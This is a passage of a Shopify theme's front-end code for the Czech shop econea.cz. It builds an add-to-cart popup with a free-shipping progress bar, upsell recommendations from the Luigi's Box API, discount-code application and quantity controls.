                  console.log("Fetch API initiated 'Cart Add' intercepted.");
                  addedToCart();
                }
              });
            } catch (error) {
              cnsole.error(error);
            }
            return response;
          };
        })(window, window.fetch);

        // Monkey patch 'jQuery.ajax' (ugly but ain't got the time to improve Klaviyo recommended solution right now)
        (function (ns, ajax) {
          ns.ajax = function () {
            const jqXHR = ajax.apply(this, arguments);
            try {
              jqXHR.then(() => {
                const firstArgument = arguments[0];
                if (typeof firstArgument === 'object' && firstArgument !== null) {
                  const url = firstArgument.url;
                  if (typeof url === 'string' && url.includes('/cart/add.js')) {
                    console.log("jQuery AJAX initiated 'Cart Add' intercepted.");
                    addedToCart();
                  }
                }
              });
            } catch (error) {
              cnsole.error(error);
            }
            return jqXHR;
          };
        })(window.jQuery, window.jQuery.ajax);
      });
    </script>

    
    
    
    
<style>
      @media only screen and (max-width: 989px) {
        #heurekaTableft {
          display: none !important;
        }
      }
    </style>

    <!-- Custom script -->
    <link href="//www.econea.cz/cdn/shop/t/351/assets/add-to-cart-popup.css?v=61219868482532809371747750466" rel="stylesheet" type="text/css" media="all" />

<div id="addToCartPopup" style="display: none;">
   <div class="addToCartPopupContainer">
   <svg fill="none" xmlns="http://www.w3.org/2000/svg" class="closeSvgImgDialog" onclick="closeCustomCartPopUp()" width="16" height="16" viewBox="0 0 18 18">
    <path d="M1 1L17 17" stroke="#50573B" stroke-width="2"></path>
    <path d="M1 17L17 1" stroke="#50573B" stroke-width="2"></path>
    </svg>
      <p class="mainHeading text-center">
         <svg width="36" height="38" viewBox="0 0 36 38" fill="none" xmlns="http://www.w3.org/2000/svg" class="mainCorrectSvg">
            <path d="M10.9091 19.8671C12.3691 21.6471 13.6391 23.5771 15.0891 25.3671C15.6591 26.0771 16.7191 25.5871 16.9691 24.8671C17.7491 22.5971 18.5791 20.3471 19.6191 18.1871C20.5691 16.2171 21.7091 14.3571 22.9191 12.5371C23.7291 11.3271 21.7791 10.2071 20.9791 11.3971C19.7291 13.2571 18.5691 15.1771 17.5991 17.1971C16.4991 19.4871 15.6191 21.8671 14.7991 24.2671L16.6791 23.7671C15.2291 21.9771 13.9591 20.0471 12.4991 18.2671C12.1091 17.7971 11.3091 17.8671 10.9091 18.2671C10.4491 18.7271 10.5191 19.3871 10.9091 19.8571V19.8671Z" fill="#8CA13E"></path>
            <path d="M25.8004 4.00737C31.7304 7.59737 32.5204 15.5274 30.5404 21.5874C28.5604 27.6474 23.8104 32.7674 17.0604 33.4074C11.6004 33.9274 6.66041 31.6074 4.03041 26.7074C0.680414 20.4574 2.31041 13.1374 6.97041 8.06737C11.6304 2.99737 19.2904 0.287367 25.8004 4.00737C27.0604 4.72737 28.1904 2.78737 26.9404 2.06737C20.5204 -1.60263 12.9704 -0.132633 7.46041 4.47737C1.42041 9.53737 -1.71959 17.6474 0.970414 25.2874C3.17041 31.5374 8.54041 35.5974 15.1804 35.7174C22.4004 35.8574 28.5004 31.6274 31.5104 25.1774C35.0604 17.5874 34.8704 6.85737 26.9304 2.04737C25.6904 1.29737 24.5604 3.23737 25.7904 3.98737L25.8004 4.00737Z" fill="#8CA13E"></path>
         </svg>
         A máte to v košíku!
      </p>
      <hr>
      <div class="">
         <div class="Product-Line flex p-15 items-center md:px-25 relative z-10 bg-primary-5">
            <span class="mr-15 relative bg-grey-5 w-50 product-image text-center">
               <img src="" class="block w-50 h-50">
               
            </span>
            <div>
               <div class="Product-Name text-md font-semibold text-grey-1"><span class="text-grey-2 font-normal text-md"></span></div>
            </div>
            <div id="inCart">
              <p class="Product-Price">
                <span class="original-price"></span>
                <span class="current-price"></span>
              </p>

              <form action="/cart/update" method="post" novalidate="" id="update-cart-item-popup" class="update-cart-item-popup">      
                <div class="">
                  <div class="qtyField">
                    <quantity-input-2 class="quantity cart-quantity">
                      <button class="quantity__button no-js-hidden" name="minus" type="button" >
                        <i class="at at-minus-r" aria-hidden="true"></i>
                      </button>
                      <input
                        class="quantity__input qty cart__qty-input"
                        data-quantity-variant-id=""
                        data-continue-out-of-stock=""
                        type="number"
                        name="updates[]"
                        value=""
                        data-cart-quantity="1"
                        min="1"
                        max=""
                        step="1"
                        aria-label="Množství"
                        id="Quantity-1"
                        data-index="1"
                        data-cart-key=""
                      >
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <i class="at at-plus-r" aria-hidden="true"></i>
                      </button>
                    </quantity-input-2>
                  </div>
                </div>
              </form>


            </div>
         </div>
         <footer class="Footer py-15 pr-15 md:pr-25 pl-15 border-t flex flex-col-reverse md:flex-row md:justify-end">
            <button onclick="goToCartPage()" class="btn btn-secondary">Přejít do košíku</button>  
            <button onclick="closeCustomCartPopUp()" class="btn">Pokračovat v nákupu <svg viewBox="0 0 15 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="w-18 ml-4"><path d="M9.95339 6.58C10.0352 6.66196 10.0812 6.77317 10.0814 6.88916V7.11083C10.08 7.22657 10.0342 7.33733 9.95339 7.42L6.96372 10.4125C6.90912 10.4677 6.83478 10.4988 6.75724 10.4988C6.67969 10.4988 6.60536 10.4677 6.55075 10.4125L6.13778 9.99833C6.08307 9.94457 6.05224 9.87098 6.05224 9.79416C6.05224 9.71734 6.08307 9.64376 6.13778 9.59L8.72611 7L6.13778 4.41C6.08273 4.35523 6.05176 4.28068 6.05176 4.20291C6.05176 4.12514 6.08273 4.05059 6.13778 3.99583L6.55075 3.5875C6.60536 3.53228 6.67969 3.50122 6.75724 3.50122C6.83478 3.50122 6.90912 3.53228 6.96372 3.5875L9.95339 6.58Z" fill="currentColor"></path></svg></button>
         </footer>
         <div class="upsell-container">
          
            <div class="shipping-wrapper">
              <p class="progress-bar-label">
                <img loading="lazy" src="//www.econea.cz/cdn/shop/t/351/assets/shipping.svg?v=12224551307184973441711378131" alt="Shipping">
                <span class="message"></span>
              </p>
              <div class="progress-bar-wrapper">
                <div class="progress-bar">
                  <div class="progress-line" style="width: 0%;"}></div>
                  <svg class="progress-line__success_icon hidden" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="9" cy="9" r="9" fill="#8CA13E"/>
                    <path d="M5 8.375L8.07692 11.5L13 6.5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                  </svg>
                </div>
                <div class="bottom-price">
                  <p class="spent-amount"></p>
                  <p class="free-shipping-max"></p>
                </div>
              </div>
            </div>

            <div class="upsell-wrapper">
                <p class="headline text-center">Mohlo by se vám líbit</p>
                <div id="upsell-list">
                  <div class="upsell-item-placeholder"></div>
                  <div class="upsell-item-placeholder"></div>
                  <div class="upsell-item-placeholder"></div>
                </div>
            </div>

         </div>
      </div>
   </div>
</div>

<script>
  window.shipMessage = 'Nakupte ještě <strong>za $</strong> a máte doručení na PPL výdejní místa a boxy <strong>ZDARMA!</strong>';
  window.successMessage = 'Gratulujeme a děkujeme za velký nákup! Balíček se vám nyní dokutálí <strong>s jakýmkoli dopravcem kamkoli budete chtít úplně ZDARMA</strong>!';
  
  window.minCartAmountCZK = '100000';
  window.minCartAmountEUR = '12000';

  window.maxSpentCZK = '160000';
  window.maxSpentEUR = '4500';
  
  window.shipMessageTier2 = 'Gratulujeme! Balíček se do <strong>PPL výdejního místa/boxu</strong> dokutálí úplně <strong>ZDARMA</strong>. <br>Aby vám přijel gratis až domů, nakupte ještě za $.';
  window.maxSpentCZKTier2 = '250000';
  window.maxSpentEURTier2 = '6500';
  
  window.freeShippingMessage = 'Gratulujeme! V košíku máte produkt se štítkem <strong>Doprava zdarma</strong>, tudíž máte <strong>dopravu ZDARMA s PPL</strong> :-)';
  window.currency = 'CZK';

  let formatter = new Intl.NumberFormat(Shopify.locale + "-" + Shopify.country, {
    style: 'currency',
    currency: Shopify.currency.active,
    maximumFractionDigits: 0,
  });

  function insertAfter(newNode, existingNode) {
    existingNode.parentNode.insertBefore(newNode, existingNode.nextSibling);
  }
  function insertBefore(newNode, existingNode) {
    existingNode.parentNode.insertBefore(newNode, existingNode);
  }

  function htmlToElement(html) {
    var template = document.createElement('template');
    html = html.trim();
    template.innerHTML = html;
    return template.content.firstChild;
  }





function sleep(ms = 0) {
  return new Promise(resolve => setTimeout(resolve, ms));
}

function closeCustomCartPopUp(){
  document.getElementById('addToCartPopup').style.display = 'none';
  document.querySelector("html").classList.remove("no-scroll");
  document.querySelector('#addToCartPopup #upsell-list').innerHTML = '<div class="upsell-item-placeholder"></div><div class="upsell-item-placeholder"></div><div class="upsell-item-placeholder"></div>';
}
async function goToCartPage(){
  //document.getElementById('addToCartPopup').style.display = 'none';
  //await sleep(50);
  //document.getElementsByClassName('hdicon header-cart')[0].click();
  window.location = window.Shopify.routes.root + "cart";
}

async function getProductJson(handle, variantId = null) {
  const url = `/products/${handle}.js`;
  return fetch(url, {
    method: 'GET'
  })
  .then(response => {
    return response.json();
  })
  .then( product => {
    return product;
  })
  .catch(error => {
    console.error("Error fetching cart:", error);
    return null;
  });
}

async function getCart() {
  return fetch(window.Shopify.routes.root + 'cart.js', {
    method: 'GET'
  })
  .then(response => {
    return response.json();
  })
  .then( data => {
    return data;
  })
  .catch(error => {
    console.error("Error fetching cart:", error);
    return null;
  });
}


function showUpCustomCartPopUp(hideLoading = false) {
  document.getElementById("addToCartPopup").style.display = "flex";
  document.querySelector("html").classList.add("no-scroll");
  
  /*if (hideLoading) {
    $("body").removeClass("loading showOverly");
  }*/
}

async function setUpProductDetails(cart_item) {
  var popup = document.getElementById("addToCartPopup");
  var popupProductHTML = popup.querySelector(".Product-Line");

  popupProductHTML.querySelector(".Product-Name > span").innerText = cart_item.product_title;
  if (!cart_item.product_has_only_default_variant) {
    if (popupProductHTML.querySelector(".Product-Line .variant-info")) {
      popupProductHTML.querySelector(".Product-Line .variant-info").remove();
    }
    const variantInfo = htmlToElement(`<div class="variant-info"></div>`);
    for (const variant_option of cart_item.options_with_values) {
      const variantDetail = htmlToElement(`<div class="variant-detail">
        <span class="variant-option-name">${variant_option.name}</span>: <span class="variant-option-name">${variant_option.value}</span>
      </div>`);
      variantInfo.appendChild(variantDetail);
    }
    insertAfter(variantInfo, popupProductHTML.querySelector(".Product-Name"));
  }
  
  var productData = await getProductJson(cart_item.handle, cart_item.variant_id);
  var variantData;
  if (productData) {
    variantData = productData.variants.find(v => v.id === cart_item.variant_id);
  }

  if (variantData.compare_at_price && variantData.compare_at_price > variantData.price) {
    popupProductHTML.querySelector(".Product-Price .original-price").innerText = formatter.format((variantData.compare_at_price/100)*cart_item.quantity);
    popupProductHTML.querySelector(".Product-Price .current-price").classList.add('in-sale');
  } else if (cart_item.original_line_price !== cart_item.final_line_price) {
    popupProductHTML.querySelector(".Product-Price .original-price").innerText = formatter.format(cart_item.original_line_price/100);
    popupProductHTML.querySelector(".Product-Price .current-price").classList.add('in-sale');
  } else {
    popupProductHTML.querySelector(".Product-Price .original-price").innerText = "";
    popupProductHTML.querySelector(".Product-Price .current-price").classList.remove('in-sale');
  }
  popupProductHTML.querySelector(".Product-Price .current-price").innerText = formatter.format((cart_item.final_line_price/100));
  
  popupProductHTML.querySelector(".product-image > img").src = cart_item.image;

  let quantity_input = popupProductHTML.querySelector("#inCart quantity-input-2 .quantity__input");
  if (quantity_input) {
    quantity_input.dataset.quantityVariantId = cart_item.variant_id;
    quantity_input.dataset.continueOutOfStock = variantData.inventory_policy == 'continue' ? true : false;
    quantity_input.value = cart_item.quantity;
    quantity_input.dataset.cartQuantity = cart_item.quantity;
    if (variantData.quantity_rule.max != null) {
      quantity_input.max = variantData.quantity_rule.max;
    } else if (variantData.inventory_policy == 'deny') {
      quantity_input.max = variantData.inventory_quantity;
    }
    quantity_input.step = variantData.quantity_rule.increment;  
    quantity_input.dataset.cartKey = cart_item.key;
  }

  return productData;
}

async function setUpCustomCartPopUp(data) {
  if (!data) {
    console.log("No cart data found");
    return false;
  }

  let product = await setUpProductDetails(data);
  add_product_to_cart_var("/products/"+data.handle);

  // await setUpShippingProgressBar(product);
  setUpShippingProgressBar(product);


  // RECOMMENDED PRODUCTS FROM LUIGI'S BOX API
    let prevHits = [];
    // Zákazníci často přihazují
    let product_complements = await setUpRecommendedProducts('product_complements',2,true);  // first call setUpRecommendedProducts() usually contains "clean = true", to remove placeholders first;
    prevHits = prevHits.concat(product_complements);
    // Selleasy nemám API
    // ...
    
    // Naposledy navštívené / Bestsellers
    let last_seen = await setUpRecommendedProducts('last_seen', 1, false, prevHits);
    if (last_seen.length > -1) {
      if (last_seen.length > 0) {
        prevHits = prevHits.concat(last_seen);
      }
      let bestsellers = await setUpRecommendedProducts('bestsellers',(2 - last_seen.length), false, prevHits);
      prevHits = prevHits.concat(bestsellers);
    }

    // console.log(prevHits);

    // publish event to use in customer events
    // IMPORTANT: This has to reflect used recommenders above !!!!!
    Shopify.analytics.publish("upsell_item_displayed", {
      items: [{
        "position": 1,
        "recommendation_type": "product_complements",
        "product_title": prevHits[0].attributes.title,
        "handle": prevHits[0].url
      }, {
        "position": 2,
        "recommendation_type": "product_complements",
        "product_title": prevHits[1].attributes.title,
        "handle": prevHits[1].url
      }, {
        "position": 3,
        "recommendation_type": (last_seen.length > 0 ? "last_seen" : "bestsellers"),
        "product_title": prevHits[2].attributes.title,
        "handle": prevHits[2].url
      }, {
        "position": 4,
        "recommendation_type": "bestsellers",
        "product_title": prevHits[3].attributes.title,
        "handle": prevHits[3].url
      }]
    });
  // END RECOMMENDED PRODUCTS FROM LUIGI'S BOX API END

  showUpCustomCartPopUp(true);
}


async function setUpShippingProgressBar(product = null){
  let cartData = await getCart();
  /*if (cartData) {
    console.log("Cart data:", cartData);
  }*/

  const max = window.currency == 'CZK' ? Number(window.maxSpentCZK) / 100 : Number(window.maxSpentEUR) / 100;
  const maxTier2 = window.currency == 'CZK' ? Number(window.maxSpentCZKTier2) / 100 : Number(window.maxSpentEURTier2) / 100;

  const popup = document.getElementById('addToCartPopup');
  const remaining = popup.querySelector('.remaining-free-shipping');
  const progress = popup.querySelector('.progress-line');
  const progressSuccessIcon = popup.querySelector('.progress-line__success_icon');
  const spent = popup.querySelector('.spent-amount');
  const spentMax = popup.querySelector('.free-shipping-max');
  const label = popup.querySelector('.progress-bar-label span.message');
  const header = popup.querySelector('.Product-Line');
  if (header && progress && spent && label) {

    const spentNumber = calculateCartTotalPriceAdjusted(cartData.items) / 100;
    const remainingNumber = Math.round( Math.max(max - spentNumber, 0));
    const width = Math.min((spentNumber / max) * 100, 100);
    const spentString =
      window.currency == 'CZK' ? `${formatter.format(spentNumber)}` : `${formatter.format(spentNumber)}`;
    const spentMaxString =
      window.currency == 'CZK' ? `${formatter.format(max)}` : `${formatter.format(max)}`;
    const remainingString =
      window.currency == 'CZK' ? `${formatter.format(remainingNumber)}` : `${formatter.format(remainingNumber)}`;
    if (remaining && remaining.textContent !== remainingString) {
      remaining.textContent = remainingString;
    }
    if (spent.textContent !== spentString) {
      spent.textContent = spentString;
    }
    if (spentMax.textContent !== spentMaxString) {
      spentMax.textContent = spentMaxString;
    }


    const remainingNumberTier2 = Math.round( Math.max(maxTier2 - spentNumber, 0));
    const widthTier2 = Math.min((spentNumber / maxTier2) * 100, 100);
    const spentStringTier2 =
      window.currency == 'CZK' ? `${formatter.format(spentNumber)}` : `${formatter.format(spentNumber)}`;
    const spentMaxStringTier2 =
      window.currency == 'CZK' ? `${formatter.format(maxTier2)}` : `${formatter.format(maxTier2)}`;
    const remainingStringTier2 =
      window.currency == 'CZK' ? `${formatter.format(remainingNumberTier2)}` : `${formatter.format(remainingNumberTier2)}`;

    const cartContainsFreeShippingProduct = containsFreeShippingProduct(cartData.items);
    if (cartContainsFreeShippingProduct) {

      if (spentMax.textContent !== spentMaxStringTier2) {
        spentMax.textContent = spentMaxStringTier2;
      }

      if (remainingNumberTier2 === 0) {
        // TIER SUCCESS
        label.innerHTML = window.successMessage;
        spent.style.display = 'block';
        spentMax.style.display = 'block';
        progress.style.width = `${widthTier2}%`;
        progressSuccessIcon.classList.remove('hidden');
      } else {
        // TIER 2
        label.innerHTML = window.freeShippingMessage;
        spent.style.display = 'none';
        spentMax.style.display = 'none';
        progress.style.width = `100%`;
        progressSuccessIcon.classList.remove('hidden');
      }

    } else {
      let freeShippingProduct = false;
      if (product) {
        //console.log("Produkt: ", product);
        freeShippingProduct = product.tags.includes('doprava zdarma');
      }

      if (remainingNumber === 0) {
        
        if (remaining && remaining.textContent !== remainingStringTier2) {
          remaining.textContent = remainingStringTier2;
        }
        if (spent.textContent !== spentStringTier2) {
          spent.textContent = spentStringTier2;
        }
        if (spentMax.textContent !== spentMaxStringTier2) {
          spentMax.textContent = spentMaxStringTier2;
        }

        if (remainingNumberTier2 === 0) {
          // TIER SUCCESS
          label.innerHTML = window.successMessage;
          spent.style.display = 'block';
          spentMax.style.display = 'block';
          progress.style.width = `${widthTier2}%`;
          progressSuccessIcon.classList.remove('hidden');
        } else {
          // TIER 2
          if (freeShippingProduct) {
            label.innerHTML = window.freeShippingMessage;
            spent.style.display = 'none';
            spentMax.style.display = 'none';
            progress.style.width = `100%`;
            progressSuccessIcon.classList.remove('hidden');
          } else {
            const remainingPartTier2 = `<span class="remaining-free-shipping">${remainingStringTier2}</span>`;
            const message = window.shipMessageTier2.replace('$', remainingPartTier2);
            label.innerHTML = message;
            spent.style.display = 'block';
            spentMax.style.display = 'block';
            progress.style.width = `${widthTier2}%`;
            progressSuccessIcon.classList.add('hidden');
          } 
        }
        
      } else {
        if (spentMax.textContent !== spentMaxString) {
          spentMax.textContent = spentMaxString;
        }
        // TIER 1
        if (freeShippingProduct) {
          label.innerHTML = window.freeShippingMessage;
          spent.style.display = 'none';
          spentMax.style.display = 'none';
          progress.style.width = `100%`;
          progressSuccessIcon.classList.remove('hidden');
        } else {
          const remainingPart = `<span class="remaining-free-shipping">${remainingString}</span>`;
          const message = window.shipMessage.replace('$', remainingPart);
          label.innerHTML = message;
          spent.style.display = 'block';
          spentMax.style.display = 'block';
          progress.style.width = `${width}%`;
          progressSuccessIcon.classList.add('hidden');
        }
      }
    }
  }
  
}

const generate_uuidv4 = () => {
  return "10000000-1000-4000-8000-100000000000".replace(/[018]/g, c =>
    (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16)
  );
};

window.cart_products = [];
function products_in_cart() {
  return [];
}
window.cart_products = products_in_cart();
function add_product_to_cart_var(new_one) {
  if (!window.cart_products) {
    window.cart_products = products_in_cart();
  }
  if (!window.cart_products.includes(new_one)) {
    window.cart_products.push(new_one);
  }
}
function remove_product_from_cart_var(removed_one) {
  if (!window.cart_products) {
    window.cart_products = products_in_cart();
  }
  var index = window.cart_products.indexOf(removed_one);
  if (index > -1) {
    window.cart_products.splice(index, 1);
  }
}
function onlyUnique(value, index, array) {
  return array.indexOf(value) === index;
}

async function setUpRecommendedProducts(type, size, clean = false, prev_hits = null) {
  let hits = null;
  const getCookie = name => document.cookie.match(new RegExp(`(^| )${name}=([^;]+)`))?.at(2);
  const luigisboxId = getCookie("_lb")?.trim();
  const userId = luigisboxId || "shopify_id_";

  const bestsellerCookieName = "_popup_offers";
  let offeredBestsellers = null;
  // if (type == "bestsellers") {
    offeredBestsellers = getCookie(bestsellerCookieName)?.trim().split(",") || [];
  // }
  
  let blacklisted_urls = [
    "/products/ochrana-proti-poskozeni-ci-ztrate",
    "/products/minimalni-cena-objednavky",
    "/products/dobirka"
  ];
  
  if (prev_hits) {
    blacklisted_urls = blacklisted_urls.concat(prev_hits.map(hit => hit.url).filter(handle => !!handle));
  }

  // console.log(window.cart_products);
  
  blacklisted_urls = blacklisted_urls.concat(window.cart_products);
  // if (type == "bestsellers" && offeredBestsellers) {
  if (offeredBestsellers) {
    const counted_offeredBestsellers = {};
    offeredBestsellers.forEach(handle => {
      counted_offeredBestsellers[handle] = (counted_offeredBestsellers[handle] || 0) + 1;
      if (counted_offeredBestsellers[handle] >= 2) {
        blacklisted_urls = blacklisted_urls.concat([`/products/${handle}`]);
      }
    });
  }
  
  // UUID is used for cache busting here
  const uuid = generate_uuidv4();

  let data = [{
      "blacklisted_item_ids": blacklisted_urls,
      "recommendation_context": {},
      "recommendation_type": type,
      "recommender_client_identifier": type + "_" + userId,
      "settings_override": {},
      "size": size, // max products in response
      "user_id": userId,
      "hit_fields": [
        "url", "title"
      ],
    }];

  if (type != "last_seen") {
    data[0].item_ids = window.cart_products;
  }
  
  const response = await fetch("https://live.luigisbox.com/v1/recommend?tracker_id=316238-378253", {
    method: "POST",
    headers: {
      "Content-Type": "application/json; charset=utf-8",
      "Accept-Encoding": "gzip, deflate",
    },
    body: JSON.stringify(data),
  });
  const responseJson = await response.json();
  //console.log(responseJson[0]);
  hits = responseJson[0]?.hits ?? [];
  const hitsHandles = hits.map(hit => (/.*\/(.*)$/.exec(hit.url) ?? [])[1]).filter(handle => !!handle);

  var popup = document.getElementById("addToCartPopup");
  var popupUpsellList = popup.querySelector("#upsell-list");
  if (clean) {
    popupUpsellList.innerHTML = "";
  }

  if (hitsHandles.length > 0) {

    // if (type == "bestsellers") {
      offeredBestsellers = offeredBestsellers.concat(hitsHandles);
      // offeredBestsellers = offeredBestsellers.filter(onlyUnique);
    // }

    const productHandlesUrl = hitsHandles.map(h => `product_handles[]=${h}`).join("&");
    
    fetch(window.Shopify.routes.root + `?section_id=recommendations-upsell&${productHandlesUrl}&recommendation_type=${type}&view=${uuid}`)
      .then(response => response.text())
      .then(html => {
        
        // popupUpsellList.classList.add("hide");

        const parser = new DOMParser();
        const doc = parser.parseFromString(html, "text/html");
        const contentEl = doc.querySelector("#shopify-section-recommendations-upsell");
        if (!contentEl) {
          console.error("Recommended products elements will not be added. Content element not found.");
          return;
        }

        
        if (popupUpsellList) {
            let current_html = popupUpsellList.innerHTML
            popupUpsellList.innerHTML = current_html + contentEl.innerHTML;
            // popupUpsellList.classList.remove("hide");
        }
      }
    );
  }

  // if (type == "bestsellers") {
    // save cookie with 72 hour limit (24*3)
    document.cookie = `${bestsellerCookieName}=${offeredBestsellers.join(",")}; path=/; max-age=${60 * 60 * 24 * 3};`;
  // }

  return hits;
}

const backDrop = document.getElementById('addToCartPopup');
backDrop.addEventListener('click', function(event) {
  if (event.target === event.currentTarget) {
    closeCustomCartPopUp();
  }
});

 



addEventListener("visibilitychange", (event) => {
  if (econeaCartJsInitialized && document.visibilityState === "visible") {
    setUpShippingProgressBar();
  }
});







function fetchConfig(type = "json") {
  return {
    method: "POST",
    headers: {
      "Content-Type": "application/json",
      Accept: `application/${type}`,
    },
  };
}

/* DĚLÁ CHYBU V KOŠÍKU */
let subscribers_2 = {};
const ON_CHANGE_DEBOUNCE_TIMER_2 = 300;
const PUB_SUB_EVENTS_2 = {
  cartUpdate: 'cart-update',
  quantityUpdate: 'quantity-update'
};

function debounce(fn, wait) {
  let t;
  return (...args) => {
    clearTimeout(t);
    t = setTimeout(() => fn.apply(this, args), wait);
  };
}
function subscribe(eventName, callback) {
  if (subscribers_2[eventName] === undefined) {
    subscribers_2[eventName] = [];
  }

  subscribers_2[eventName] = [...subscribers_2[eventName], callback];

  return function unsubscribe() {
    subscribers_2[eventName] = subscribers_2[eventName].filter((cb) => {
      return cb !== callback;
    });
  };
}
function publish(eventName, data) {
  if (subscribers_2[eventName]) {
    subscribers_2[eventName].forEach((callback) => {
      callback(data);
    });
  }
}
function getSectionInnerHTML(html, selector) {
  return new DOMParser().parseFromString(html, 'text/html').querySelector(selector).innerHTML;
}

async function applyDiscount(discount) {
  const cart = await getCart();
  if (!cart.token) return

  let use_discounts = [discount];
  cart.items?.forEach((item) => {
    item.discounts?.forEach((discount) => {
      if (discount.title && !use_discounts.includes(discount.title)) {
        use_discounts.push(discount.title);
      }
    });
  });

  const SHOPIFY_STOREFRONT_API = 'https://econea.cz/api/2023-04/graphql.json';
  const STOREFRONT_ACCESS_TOKEN = 'eafa9e2da5ea23f02a62bfb9d203c2d6';

  const query = `
  mutation cartDiscountCodesUpdate($cartId: ID!, $discountCodes: [String!]!) {
    cartDiscountCodesUpdate(cartId: $cartId, discountCodes: $discountCodes) {
      cart {
        id
        discountCodes {
          code
          applicable
        }
      }
      userErrors {
        field
        message
      }
    }
  }
  `;

  const variables = {
    cartId: `gid://shopify/Cart/${cart.token}`,
    discountCodes: use_discounts
  };

  await fetch(SHOPIFY_STOREFRONT_API, {
    method: 'POST',
    headers: {
      'Content-Type': 'application/json',
      'X-Shopify-Storefront-Access-Token': STOREFRONT_ACCESS_TOKEN,
    },
    body: JSON.stringify({ query, variables }),
  })
    .then(res => res.json())
    //.then(data => console.log(data))
    .catch(error => console.error('Error:', error));

  return use_discounts;
}

async function addUpsellToCart(variantId, product_handle, el = null, discount = null) {
  // docs apply discount via fetch()  
  // https://medium.com/@henryreith/how-to-automatically-add-discount-codes-to-shopify-checkout-using-pure-js-6be9ae93fdf7#20f5

  let button = el;
  let upsellItem = button.closest(".upsell-item");
  let propertyIndexInList = 1;
  let removeButton;
  const propertyRecommendationType = button.dataset.recommendationType;

  if (upsellItem) {
    let upsellList = upsellItem.parentElement; // Get the parent <ul> or <ol>
    let upsellListIndex = Array.prototype.indexOf.call(upsellList.children, upsellItem); // Get index among siblings
    propertyIndexInList = upsellListIndex >= 0 ? upsellListIndex+1 : null;
    removeButton = upsellItem.querySelector(".remove-from-cart");
  }
  let data = {
    'id': variantId,
    'quantity': 1
  };

  
  if (propertyRecommendationType && propertyIndexInList) {
    data.properties = {
      // add hidden property 
      "_upsell_product": propertyRecommendationType + "|" + propertyIndexInList,
      "_upsell_product_handle": product_handle
    }
  }
  // console.log(data);
  button.classList.add("loading");

  const body = JSON.stringify(data);

  try {

    const response = await fetch('/cart/add', { ...fetchConfig(), ...{ body } });
    const state = await response.text();
    const parsedState = JSON.parse(state);

    // console.log(parsedState);
    
    if (parsedState) {
      add_product_to_cart_var("/products/" + product_handle);

      if (discount) {
        let appliedDiscounts = await applyDiscount(discount);
        if (upsellItem && removeButton) {
          const cart = await getCart();
          const newCartItem = cart.items.find(item => item.variant_id == variantId && item.discounts?.some(d => d.title === discount) );        
          if (newCartItem) {
            removeButton.querySelector('a').dataset.key = newCartItem.key;
            removeButton.classList.remove('hidden');
          }
        }
      }

      forceRefreshCartJs();
      var product = await getProductJson(product_handle, variantId);
      setUpShippingProgressBar(product);
    
      button.classList.add('added');
      button.classList.remove("loading");
      button.querySelectorAll(".button-add").forEach((buttonEl) => {
        buttonEl.classList.add("hidden");
      });
      button.querySelectorAll(".button-added").forEach((buttonEl) => {
        buttonEl.classList.remove("hidden");
      });
      
      if (removeButton && !discount) {
        removeButton.querySelector("a").dataset.key = parsedState.key;
        removeButton.classList.remove('hidden');
      }
    }
    publish(PUB_SUB_EVENTS_2.cartUpdate, { source: 'upsell-added-to-cart-popup', cartData: parsedState, variantId: variantId });

  } catch (error) {
      console.log(error);
      //const errors = document.getElementById('cart-errors');
      //errors.textContent = window.cartStrings.error;
  }
}

async function removeFromCart(product_handle, el) {
  let button = el;
  
  const body = JSON.stringify({
    'id': button.dataset.key,
    'quantity': 0
  });

  try {

    const response = await fetch('/cart/change', { ...fetchConfig(), ...{ body } });
    const state = await response.text();
    const parsedState = JSON.parse(state);
    
    forceRefreshCartJs();
    
    if (parsedState) {
      remove_product_from_cart_var("/products/"+product_handle);

      setUpShippingProgressBar();
    
      let buttonAdd = button.parentNode.parentNode.querySelector(".upsell-add-to-cart");
      buttonAdd.classList.remove('added');
      buttonAdd.querySelectorAll(".button-added").forEach((buttonEl) => {
        buttonEl.classList.add("hidden");
      });
      buttonAdd.querySelectorAll(".button-add").forEach((buttonEl) => {
        buttonEl.classList.remove("hidden");
      });
      
      button.dataset.key = "";
      button.parentNode.classList.add('hidden');
     
    }
    publish(PUB_SUB_EVENTS_2.cartUpdate, { source: 'upsell-removed-in-cart-popup', cartData: parsedState });

  } catch (error) {
      console.log(error);
      //const errors = document.getElementById('cart-errors');
      //errors.textContent = window.cartStrings.error;
  }
}

class QuantityInput_2 extends HTMLElement {
  constructor() {
    super();
    this.input = this.querySelector("input");
    this.changeEvent = new Event("change", { bubbles: true });
    this.input.addEventListener("change", this.onInputChange.bind(this));
    this.querySelectorAll("button").forEach((button) =>
      button.addEventListener("click", this.onButtonClick.bind(this))
    );
    const debouncedOnChange = debounce((event) => {
      this.onChange(event);
    }, ON_CHANGE_DEBOUNCE_TIMER_2);

    this.addEventListener('change', debouncedOnChange.bind(this));
  }

  quantityUpdateUnsubscriber = undefined;

  connectedCallback() {
    this.validateQtyRules();
    this.quantityUpdateUnsubscriber = subscribe(
      PUB_SUB_EVENTS_2.quantityUpdate,
      this.validateQtyRules.bind(this)
    );
  }

  disconnectedCallback() {
    if (this.quantityUpdateUnsubscriber) {
      this.quantityUpdateUnsubscriber();
    }
  }

  onInputChange(event) {
    this.validateQtyRules();
  }

  onButtonClick(event) {
    event.preventDefault();
    const previousValue = this.input.value;
    event.target.closest('.quantity__button').name === "plus" ? this.input.stepUp() : this.input.stepDown();
    if (previousValue !== this.input.value)
      this.input.dispatchEvent(this.changeEvent);
  }

  validateQtyRules() {
    const value = parseInt(this.input.value);
    if (this.input.max) {
      const max = parseInt(this.input.max);
      const buttonPlus = this.querySelector(".quantity__button[name='plus']");
      const continueSellingOutOfStock = this.input.dataset.continueOutOfStock;
      
      if (continueSellingOutOfStock == undefined) {
        buttonPlus.classList.toggle("disabled", value >= max);
      }
    }
  }

  onChange(event) {
    this.updateQuantity(event.target);
  }  
  
  async updateQuantity(input) {
    // var name = document.activeElement.getAttribute('name');
    var variantId = input.dataset.quantityVariantId;
    var originalValue = input.dataset.cartQuantity;
    console.log(originalValue);
    const body = JSON.stringify({
      'id': input.dataset.cartKey,
      'quantity': input.value,
    });

    try {

